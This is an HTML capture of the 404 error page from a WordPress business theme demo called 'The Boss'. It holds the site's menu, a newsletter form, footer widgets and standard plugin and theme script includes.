						<span class="icon-bar-two bar-stick"></span>
						<span class="icon-bar-three bar-stick"></span>
					  </button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
											<ul id="menu-main-menu" class="nav navbar-nav "><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-348" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-348 dropdown"><a title="Home" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-home"></i>Home <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31"><a title="Home Page One" href="http://demos.codexcoder.com/the-boss/"> <i class="fa fa-"></i>Home Page One</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a title="Homepage Two" href="http://demos.codexcoder.com/the-boss/homepage-two/"> <i class="fa fa-"></i>Homepage Two</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a title="Homepage Three" href="http://demos.codexcoder.com/the-boss/homepage-three/"> <i class="fa fa-"></i>Homepage Three</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-628"><a title="One Page" href="http://demos.codexcoder.com/the-boss-onepage"> <i class="fa fa-"></i>One Page</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-566 dropdown"><a title="Page" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Page <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-660 dropdown"><a title="About" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>About <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a title="About One" href="http://demos.codexcoder.com/the-boss/about-one/"> <i class="fa fa-"></i>About One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a title="About Two" href="http://demos.codexcoder.com/the-boss/about-two/"> <i class="fa fa-"></i>About Two</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-161 dropdown"><a title="Portfolio" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Portfolio <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a title="Portfolio One" href="http://demos.codexcoder.com/the-boss/portfolio-one/"> <i class="fa fa-"></i>Portfolio One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a title="Portfolio Two" href="http://demos.codexcoder.com/the-boss/portfolio-two/"> <i class="fa fa-"></i>Portfolio Two</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a title="Portfolio Three" href="http://demos.codexcoder.com/the-boss/portfolio-three/"> <i class="fa fa-"></i>Portfolio Three</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-275 dropdown"><a title="Project" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Project <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a title="Project Page One" href="http://demos.codexcoder.com/the-boss/project-page-one/"> <i class="fa fa-"></i>Project Page One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a title="Project Page Two" href="http://demos.codexcoder.com/the-boss/project-page-two/"> <i class="fa fa-"></i>Project Page Two</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-179 dropdown"><a title="Services" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Services <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a title="Services Page One" href="http://demos.codexcoder.com/the-boss/services-page-one/"> <i class="fa fa-"></i>Services Page One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a title="Services Page Two" href="http://demos.codexcoder.com/the-boss/services-page-two/"> <i class="fa fa-"></i>Services Page Two</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a title="Services Page Three" href="http://demos.codexcoder.com/the-boss/services-page-three/"> <i class="fa fa-"></i>Services Page Three</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-205 dropdown"><a title="Team" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-"></i>Team <span></span></a>
	<ul role="menu" class="dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a title="Team Page One" href="http://demos.codexcoder.com/the-boss/team-page-one/"> <i class="fa fa-"></i>Team Page One</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a title="Team Page Two" href="http://demos.codexcoder.com/the-boss/team-page-two/"> <i class="fa fa-"></i>Team Page Two</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a title="Team Page Three" href="http://demos.codexcoder.com/the-boss/team-page-three/"> <i class="fa fa-"></i>Team Page Three</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a title="404" href="http://demos.codexcoder.com/the-boss/404"> <i class="fa fa-"></i>404</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-459" class="pencil menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459 dropdown"><a title="Blog" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-pencil"></i>Blog <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a title="Blog Page One" href="http://demos.codexcoder.com/the-boss/blog/"> <i class="fa fa-"></i>Blog Page One</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460"><a title="Blog Page Two" href="http://demos.codexcoder.com/the-boss/blog-page-two/"> <i class="fa fa-"></i>Blog Page Two</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-339 dropdown"><a title="Shop" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"> <i class="fa fa-shopping-cart"></i>Shop <span></span></a>
<ul role="menu" class="dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a title="Shop Page" href="http://demos.codexcoder.com/the-boss/shop/"> <i class="fa fa-"></i>Shop Page</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a title="Cart" href="http://demos.codexcoder.com/the-boss/cart/"> <i class="fa fa-"></i>Cart</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Checkout" href="http://demos.codexcoder.com/the-boss/checkout/"> <i class="fa fa-"></i>Checkout</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-30" class="map-marker menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="Contact" href="http://demos.codexcoder.com/the-boss/contact/"> <i class="fa fa-map-marker"></i>Contact</a></li>
</ul>					
					</div><!-- /.navbar-collapse -->
				</nav>
				</div>
				<div class="mainmenu-right">
										<div class="search-box">
						<i class="fa fa-search first_click" aria-hidden="true"></i>
						<i class="fa fa-times second_click" aria-hidden="true"></i>
					</div>
					
											<div class="chart-icon">
							
	<i class="fa fa-shopping-cart" aria-hidden="true">
		<span class="chart-number">0</span>
	</i>

		<ul class="cart-list">
					<li class="cart-empty">No products in the cart.</li>
				<li><a class="button cart-empty-btn" href="http://demos.codexcoder.com/the-boss/shop/"> <i class="fa fa-shopping-cart"></i> Visit Shop</a></li>
			</ul>
						</div>
												
				</div>
				<div class="search-box-text">
					<form action="http://demos.codexcoder.com/the-boss/">
						<input type="text" name="s" id="all-search" placeholder="Search Here"/>
					</form>
				</div>
			</div>
		</div>
	</div>
</header>				<!-- End Header Section -->
		<!-- Breadcrumb Section -->
		
		<section class="section">
			<div class="container">
				<div class="page-not-found">
					<h1>404</h1>
					<h2> Oops, This Page Not Be Found! </h2>
					<h3>We are really sorry but the page you requested is missing</h3>
					<a href="http://demos.codexcoder.com/the-boss" class="button">Go Back Home</a>
				</div>
			</div>
		</section>

					<section class="newletter-section">
				<div class="container">
					<div class="row">
						<div class="newsletter-section-box widget_wysija"><h2>Join Our Newsletter</h2><div class="widget_wysija_cont"><div id="msg-form-wysija-2" class="wysija-msg ajax"></div><form id="form-wysija-2" method="post" action="#wysija" class="widget_wysija">
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Enter your e-mail here" placeholder="Enter your e-mail here" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>
<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div>					</div>
				</div>
			</section>
		
		<footer class="footer-section">
			<div class="footer-top">
					<div class="container">
						<div class="row">
							<div class="row">
															<div id="tb_about-2" class="col-md-3 col-sm-6 widget_tb_about"><div class="f-widget"><h2>About The Boss</h2>                <div class="clearfix"></div>

				<div class="footer-content">
					<p>Distily enable team driven services through extensive is a relatonships platforms with interactive content. Enthusiastically scale effective.</p>
				</div>
				<div class="contact-info">
					<ul>
						<li><i class="fa fa-home" aria-hidden="true"></i><span> 218, New Elephant Road Dhaka </span></li>
						<li><i class="fa fa-phone" aria-hidden="true"></i><span>  +8801 678 170 593 </span></li>
						<li><i class="fa fa-envelope-o" aria-hidden="true"></i><span> labartisan@codexcoder.com </span></li>
						<li><i class="fa fa-globe" aria-hidden="true"></i><span> www.codexcoder.com </span></li>
					</ul>
				</div>

			</div></div>
	 		
		<div id="tb_recent_news-2" class="col-md-3 col-sm-6 widget_tb_recent_news"><div class="f-widget">
			<h2>Latest News</h2>
				<ul class="latest-news sidebar-latest-news">

																<li>
					<span class="small-thumbnail"> <a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-3/">
							<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />						</a> </span>
						<div class="content">
							<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-3/" class="latest-news-title">Deploy optimal was oportunites</a>															<span class="post-date">16 July 2017								</span>
							
						</div>
					</li>
											<li>
					<span class="small-thumbnail"> <a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-3/">
							<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />						</a> </span>
						<div class="content">
							<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-3/" class="latest-news-title">Seamlessly deploy and optimal</a>															<span class="post-date">16 July 2017								</span>
							
						</div>
					</li>
											<li>
					<span class="small-thumbnail"> <a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-3/">
							<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />						</a> </span>
						<div class="content">
							<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-3/" class="latest-news-title">Disctively parallel task magnetic</a>															<span class="post-date">16 July 2017								</span>
							
						</div>
					</li>
																
				</ul>

			</div></div>
	 <div id="do-etfw-2" class="col-md-3 col-sm-6 widget-do-etfw"><div class="f-widget">					<h2>Twitter Widget</h2>		
		<a class="twitter-timeline" data-height="400" data-tweet-limit="1" data-theme="light" data-link-color="#62A0D1" data-border-color="#f5f5f5" data-chrome="noheader nofooter noborders noscrollbar transparent" href="https://twitter.com/CodexCoder">Tweets by @CodexCoder</a>
</div></div>		
		<div id="tb_recent_photos-2" class="col-md-3 col-sm-6 widget_tb_recent_photos"><div class="f-widget">
			<h2>Recent Photos</h2>																<div class="footer-instagram">
															<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-3/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/07/img-6-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-3/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-1-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-3/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-2-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic-2/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-3-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal-2/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-4-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites-2/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-5-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/deploy-optimal-was-oportunites/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-video-img-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/seamlessly-deploy-and-optimal/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/img-7-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
															<a href="http://demos.codexcoder.com/the-boss/disctively-parallel-task-magnetic/">
									<img width="85" height="85" src="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-85x85.jpg" class="attachment-the-boss-testimonial-recentphoto size-the-boss-testimonial-recentphoto wp-post-image" alt="" srcset="http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-85x85.jpg 85w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-150x150.jpg 150w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-180x180.jpg 180w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-300x300.jpg 300w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-270x270.jpg 270w, http://demos.codexcoder.com/the-boss/wp-content/uploads/2017/06/blog-page-two-1-120x120.jpg 120w" sizes="(max-width: 85px) 100vw, 85px" />								</a>
													</div>
								</div></div>
	 														</div>
						</div>
					</div>
			</div>
							<div class="footer-bottom">
					<div class="container">
						<div class="row">
							<div class="copyright-text">
								<p>© 2017. Designed By <a href="http://www.codexcoder.com" target="_blank">LabArtisan</a></p>
							</div>
															<div class="social-icon">
									  <ul>
		                            			                                	<li><a href="http://facebook.com"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
												                                	<li><a href="#"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
													                         </ul>
								</div>
													</div>
					</div>
				</div>
					</footer>
					<div class="scrollToTop"><i class="fa fa-angle-up"></i></div>
				<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/demos.codexcoder.com\/the-boss\/wp-json\/","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8'></script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/the-boss\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/the-boss\/wp-content\/themes\/the-boss\/assets\/css\/custom-style.css?ver=4.8.2&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/the-boss\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/the-boss\/wp-content\/themes\/the-boss\/assets\/css\/custom-style.css?ver=4.8.2&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_738c140340542c3951d9125b085d9fcb"};
/* ]]> */
</script>
<script type='text/javascript' src='//demos.codexcoder.com/the-boss/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/easy-twitter-feed-widget//js/twitter-widgets.js?ver=1.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/bootstrap.min.js?ver=3.3.7'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/simpleparallax.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.easing.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/camera.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.countup.js?ver=1.0.3'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/jquery.fancybox.js?ver=2.1.5'></script>
<script type='text/javascript' src='http://demos.codexcoder.com/the-boss/wp-content/themes/the-boss/assets/js/swiper.min.js?ver=3.4.0'></script>
